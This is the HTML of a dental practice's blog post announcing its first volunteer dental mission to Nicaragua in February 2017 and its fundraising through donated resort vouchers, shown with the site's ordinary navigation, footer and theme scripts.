<li role="menuitem" id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6 current-menu-item"><a href="https://gotta-smile.com/news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News &#038; Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://gotta-smile.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://gotta-smile.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='148'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-video post-entry-611 post-loop-1 post-parity-odd post-entry-last single-big  post-611 post type-post status-publish format-video hentry category-news post_format-post-format-video"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix video-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Our First Dental Mission to Nicaragua, February 2017<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-02-03T11:57:19-05:00" >February 3, 2017</time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://gotta-smile.com/category/news/" rel="tag">News</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://gotta-smile.com/author/wrr_staff/" title="Posts by WRR Staff" rel="author">WRR Staff</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="text">&#8220;Weaver, Reckner and Reinhart Dental Associates has always reached out in our local communities to take care of the dental needs of individuals and families who need dental care and access to dental care. In February we will expand our services to another community in need, a community beyond our borders and a community that receives very little dental care,&#8221; says <a href="https://gotta-smile.com/about-us/r-todd-weaver/" target="_blank" rel="noopener"><strong>Dr. Todd Weaver</strong></a>. &#8220;We will spend an entire week treating patients in Nicaragua with the <a href="https://www.facebook.com/Hearts-Hands-Smiles-Foundation-1835594023365821/" target="_blank" rel="noopener"><strong>Hearts, Hands &amp; Smiles Foundation</strong></a>, an organization founded by Robert Ayers of Telford Pennsylvania. We hope to give support to a number of local dentists while in Nicaragua and with our own supplies and equipment treat as many patients as we are able. We will travel with a team of nine volunteers and will look to the possibility of many future trips of service to the Nicaraguan people.&#8221;</p>
<p><strong><a href="https://gotta-smile.com/about-us/r-todd-weaver/" target="_blank" rel="noopener" shape="rect">Dr. Todd Weaver</a></strong> and <strong><a href="https://gotta-smile.com/about-us/john-l-reckner/" target="_blank" rel="noopener" shape="rect">Dr.John Reckner</a></strong> will be leading the trip to Nicaragua with volunteers from <strong><a href="https://gotta-smile.com/about-us/" target="_blank" rel="noopener" shape="rect">our dental team</a></strong>. Follow our Nicaragua Dental Mission on <strong><a href="https://www.facebook.com/gottasmileWRR" target="_blank" rel="noopener" shape="rect">our facebook page</a></strong> and on social media #wrrSmiling #wrrDentalMission.</p>
<p>To raise the necessary funds we partnered with the <strong><a href="http://www.granpacifica.com/" target="_blank" rel="noopener">Gran Pacifica Beach and Golf Resort in Nicaragua</a></strong> which generously donated two vouchers as a way to help us raise money and to give back to their surrounding communities. Each voucher is good for a complimentary 1-week stay in a beachfront condo at Gran Pacifica, and includes 2 rounds of golf and unlimited horseback riding on the beach. On January 20th we choose two winners during our live video stream on facebook. Thank you to everyone who has contributed to our dental mission! Learn more about our trip! <a href="https://www.gofundme.com/wrrdental" target="_blank" rel="nofollow noopener"><strong>https://www.gofundme.com/wrrdental</strong></a></p>
<p>&nbsp;</p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/&#038;t=Our%20First%20Dental%20Mission%20to%20Nicaragua%2C%20February%202017' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://gotta-smile.com/our-first-dental-mission-to-nicaragua-february-2017/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>WRR Staff</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>WRR Staff</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-02-03T11:57:19-05:00" >2017-02-03 11:57:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-09-22 04:41:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Our First Dental Mission to Nicaragua, February 2017</span></span></span></article><div class='single-big'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="newsbox-2" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Recent News &#038; Events</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: WRR Celebrates One Year at Telford Office" href="https://gotta-smile.com/wrr-celebrates-one-year-at-telford-office/"><img width="36" height="36" src="https://gotta-smile.com/wp-content/uploads/2025/06/front-sun-1-36x36.jpg" class="wp-image-4254 avia-img-lazy-loading-4254 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gotta-smile.com/wp-content/uploads/2025/06/front-sun-1-36x36.jpg 36w, https://gotta-smile.com/wp-content/uploads/2025/06/front-sun-1-80x80.jpg 80w, https://gotta-smile.com/wp-content/uploads/2025/06/front-sun-1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: WRR Celebrates One Year at Telford Office" href="https://gotta-smile.com/wrr-celebrates-one-year-at-telford-office/">WRR Celebrates One Year at Telford Office</a><span class="news-time">October 21, 2025 - 6:55 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Dr. Weaver Ortho Case Study Featured in Keystone Explorer Magazine" href="https://gotta-smile.com/dr-weaver-ortho-case-study-featured-in-keystone-explorer-magazine/"><img width="36" height="36" src="https://gotta-smile.com/wp-content/uploads/2025/07/dr.-todd-2-36x36.png" class="wp-image-4275 avia-img-lazy-loading-4275 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gotta-smile.com/wp-content/uploads/2025/07/dr.-todd-2-36x36.png 36w, https://gotta-smile.com/wp-content/uploads/2025/07/dr.-todd-2-80x80.png 80w, https://gotta-smile.com/wp-content/uploads/2025/07/dr.-todd-2-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Dr. Weaver Ortho Case Study Featured in Keystone Explorer Magazine" href="https://gotta-smile.com/dr-weaver-ortho-case-study-featured-in-keystone-explorer-magazine/">Dr. Weaver Ortho Case Study Featured in Keystone Explorer Magazine</a><span class="news-time">July 28, 2025 - 7:51 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: WRR Receives 2025 Pillar Award" href="https://gotta-smile.com/wrr-receives-2025-pillar-award/"><img width="36" height="36" src="https://gotta-smile.com/wp-content/uploads/2025/04/3-Weaver-Reckner-Reinhart-Dental-Associates-Pillar-Award-36x36.jpg" class="wp-image-4236 avia-img-lazy-loading-4236 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gotta-smile.com/wp-content/uploads/2025/04/3-Weaver-Reckner-Reinhart-Dental-Associates-Pillar-Award-36x36.jpg 36w, https://gotta-smile.com/wp-content/uploads/2025/04/3-Weaver-Reckner-Reinhart-Dental-Associates-Pillar-Award-80x80.jpg 80w, https://gotta-smile.com/wp-content/uploads/2025/04/3-Weaver-Reckner-Reinhart-Dental-Associates-Pillar-Award-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: WRR Receives 2025 Pillar Award" href="https://gotta-smile.com/wrr-receives-2025-pillar-award/">WRR Receives 2025 Pillar Award</a><span class="news-time">April 22, 2025 - 8:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Telford Office Open House and Ribbon Cutting Event" href="https://gotta-smile.com/telford-office-open-house-and-ribbon-cutting-event/"><img width="36" height="36" src="https://gotta-smile.com/wp-content/uploads/2024/12/1-36x36.jpg" class="wp-image-4203 avia-img-lazy-loading-4203 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gotta-smile.com/wp-content/uploads/2024/12/1-36x36.jpg 36w, https://gotta-smile.com/wp-content/uploads/2024/12/1-80x80.jpg 80w, https://gotta-smile.com/wp-content/uploads/2024/12/1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Telford Office Open House and Ribbon Cutting Event" href="https://gotta-smile.com/telford-office-open-house-and-ribbon-cutting-event/">Telford Office Open House and Ribbon Cutting Event</a><span class="news-time">December 29, 2024 - 8:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Telford Office Tour" href="https://gotta-smile.com/telford-office-tour/"><img width="36" height="36" src="https://gotta-smile.com/wp-content/uploads/2024/12/video-image-36x36.webp" class="wp-image-4196 avia-img-lazy-loading-4196 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gotta-smile.com/wp-content/uploads/2024/12/video-image-36x36.webp 36w, https://gotta-smile.com/wp-content/uploads/2024/12/video-image-80x80.webp 80w, https://gotta-smile.com/wp-content/uploads/2024/12/video-image-180x180.webp 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Telford Office Tour" href="https://gotta-smile.com/telford-office-tour/">Telford Office Tour</a><span class="news-time">December 9, 2024 - 7:49 pm</span></div></div></li></ul><span class="seperator extralight-border"></span></section><section id="text-11" class="widget clearfix widget_text"><h3 class="widgettitle">Monthly Newsletter</h3>			<div class="textwidget"><p><a href="https://conta.cc/3JM7cjr">October/November 2025</a></p>
<p><a href="https://conta.cc/4gLlPiX">September 2025</a></p>
<p><a href="https://conta.cc/3Jzcqy8">August 2025</a></p>
<p><a href="https://conta.cc/4kWiRbL">June/July 2025</a></p>
<p><a href="https://conta.cc/3HhvuQs">April/May 2025</a></p>
<p><a href="https://conta.cc/4l4U32p">March 2025</a></p>
<p><a href="https://conta.cc/4hTq5MP">February 2025</a></p>
<p><a href="https://conta.cc/4ay0Blg">January 2025</a></p>
<p><a href="https://conta.cc/46VTPnG">August 2024</a></p>
<p><a href="https://conta.cc/4erc2Nf">May/June 2024</a></p>
<p><a href="https://conta.cc/3UePCWi">April 2024</a></p>
<p><a href="https://conta.cc/48NVlI4">February 2024</a></p>
<p><a href="https://conta.cc/3U8tT41">January 2024</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-10" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Get in Touch</h3>			<div class="textwidget"><p>Want to have the smile you&#8217;ve always dreamed about? Let us help.</p>
<p><a class="foot-btn" href="/contact/">Appointment request in Telford</a></p>
<p><a class="foot-btn" title="" href="/contact/">Appointment request in Harleysville</a></p>
<p><a class="foot-btn pay-btn" title="" href="/paymentform/">Online Payment</a></p>
<p>You can now text our team during office hours.</p>
<p><a class="foot-btn smsbutton" title="" href="sms:+1-215-723-2162"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us &#8211; Telford</a></p>
<p><a class="foot-btn smsbutton" title="" href="sms:+1-215-723-1109"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us &#8211; Harleysville</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">LOCATIONS &#038; HOURS</h3>			<div class="textwidget"><ul class="hor-links">
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85">
.av_font_icon.av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85 .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><a href='https://gotta-smile.com/contact/'   class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span> <a title="" href="/location-telford-pa/">Telford Location</a> <img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2017/06/logo-36x36.png" width="20px" /><br />
4714 Bethlehem Pike, Telford 18969</li>
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> Call for Appointment: 215-723-2162</li>
</ul>
<p>Mon, Tues: 8:00 a.m. to 8:00 p.m.<br />
Wed: 7:30 a.m. to 6:00 p.m.<br />
Thurs: 7:30 a.m. to 8:00 p.m.<br />
Fri: 7:30 a.m. to 4:00 p.m.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-9" class="widget clearfix widget_text">			<div class="textwidget"><ul class="hor-links">
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55">
.av_font_icon.av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55 .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><a href='<a href="https://gotta-smile.com/">https://gotta-smile.com/</a>contact/'   class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span> <a title="" href="/location-harleysville-pa/">Harleysville Location</a> <img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2017/06/logo-36x36.png" width="20px" /><br />
181 Main St, Harleysville, PA 19438</li>
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> Call for Appointment: 215-723-1109</li>
</ul>
<p>Mon: 7:30 a.m. to 6:00 p.m.<br />
Tues: 7:30 a.m. to 5:00 p.m.<br />
Wed: 8:00 a.m. to 8:00 p.m.<br />
Thurs: 8:00 a.m. to 5:00 p.m.<br />
Fri: 7:30 a.m. to 4:00 p.m.</p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2580" src="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-reverse.png" alt="" width="299" height="140" /></p>
<ul class="social-links">
<li><a title="" href="https://www.facebook.com/gottasmileWRR" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2024/09/001-facebook-1.png" alt="" width="35" /></a></li>
<li><a title="" href="https://www.instagram.com/gottasmilewrr/?ref=badge" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2024/09/002-instagram-1.png" alt="" width="35" /></a></li>
<li><a title="" href="https://www.youtube.com/channel/UCuGibcLdJJXwsDP-bbH9etA" target="_blank" rel="noopener"><img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2024/09/003-youtube-1.png" alt="" width="35" /></a></li>
</ul>
<h3>Subscribe To Our Newsletter</h3>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" target="_blank"><input name="ea" size="20" type="text" placeholder="Enter Your Email Here" /><input class="submit" style="background: #95aaa2; color: #ffffff;" name="go" type="submit" value="Sign Me Up" /><input name="llr" type="hidden" value="bjjuaydab" /><input name="m" type="hidden" value="1103538824481" /><input name="p" type="hidden" value="oi" /></form>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> &copy; 2006-2026 <a href="http://www.gotta-smile.com" target="blank">www.gotta-smile.com</a> | Site: <a href="http://www.bergeycreativegroup.com" target="blank">BCG</a> | <a href="https://www.ibx.com/transparency-in-coverage?brand=qcc" target="_NEW">Transparency in Coverage</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://gotta-smile.com/?page_id=11" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://gotta-smile.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://gotta-smile.com/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4 current-menu-item"><a href="https://gotta-smile.com/news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News &#038; Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="/faqs" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Info</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://gotta-smile.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-7"><a href="https://gotta-smile.com/privacy-policy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://gotta-smile.com/terms-conditions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Terms &#038; Conditions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://gotta-smile.com/our-sitemap/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sitemap</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://gotta-smile.com/2016-overview/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>2016 Overview</span><span class='entry-image'><img width="80" height="80" src="https://gotta-smile.com/wp-content/uploads/2017/07/WRR_Staff_Dec2016_web-80x80.jpg" class="wp-image-605 avia-img-lazy-loading-605 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gotta-smile.com/wp-content/uploads/2017/07/WRR_Staff_Dec2016_web-80x80.jpg 80w, https://gotta-smile.com/wp-content/uploads/2017/07/WRR_Staff_Dec2016_web-36x36.jpg 36w, https://gotta-smile.com/wp-content/uploads/2017/07/WRR_Staff_Dec2016_web-180x180.jpg 180w, https://gotta-smile.com/wp-content/uploads/2017/07/WRR_Staff_Dec2016_web-120x120.jpg 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://gotta-smile.com/annual-smile-day-provides-free-dental-care-to-our-community-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Annual Smile Day Provides Free Dental Care to Our Community</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1632539917023426&amp;ev=PageView&amp;noscript=1"/></noscript>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="foot-btn smsbutton smsmobile1" title="" href="sms:+1-215-723-2162"><img class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us - Telford</a>

<a class="foot-btn smsbutton smsmobile2" title="" href="sms:+1-215-723-1109"><img class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us - Harleysville</a>			<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-1122" data-mtsnb-id="1122" style="background-color:#ed1a07;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text">When Texting the Office:  You may reply to any confirmation or texts you receive from the offices. However, if you direct text to our main phone numbers (215-723-2162 or 215-723-1109) they are currently not on-line. We hope to have this resolved soon and until then, please call us with any questions.</span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
			<script>
(function($){
  $(window).on('av-height-change', function() {
    $('.av-masonry-entry').each(function() {
      var more = $(this).find('.av-masonry-read-more');
      var cont = $(this).find('.av-masonry-entry-content');
  
      if( more.length == 1 ) return;
      cont.append('<div class="av-masonry-read-more">Read more >></div>');
    });
  });
})(jQuery);
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://gotta-smile.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://gotta-smile.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://gotta-smile.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/4b8dbfea-49aa-4f09-8d85-21e4dfe7ffe1.js" id="wphb-8-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/95fc8cd2-2106-4206-b9bd-eeba054edfe1.js" id="underscore-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/07c4dc4c-7a83-48aa-acd3-a2acf1fe0d0d.js" id="wphb-9-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/0b0ee313-89af-4d3c-9459-3e2bd44854c1.js" id="wphb-10-js"></script>
<script type="text/javascript" id="wphb-10-js-after">
/* <![CDATA[ */
